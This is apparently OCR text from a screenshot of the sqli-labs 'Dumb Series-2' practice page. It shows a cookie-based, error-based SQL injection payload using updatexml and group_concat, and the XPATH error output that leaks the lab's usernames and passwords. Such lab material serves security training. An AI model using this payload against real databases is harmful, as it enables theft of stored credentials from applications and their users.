 SQLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.42
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = dhakkan'and updatexml (1,concat(0x5c,(select
group_concat(username,password) from users),0x5c),1)# and expires: Mon 25 Dec
2023 - 11:57:03
Issue with your mysql: XPATH syntax error: '\Dumb1,Angelina1,Dummy1,secure1,'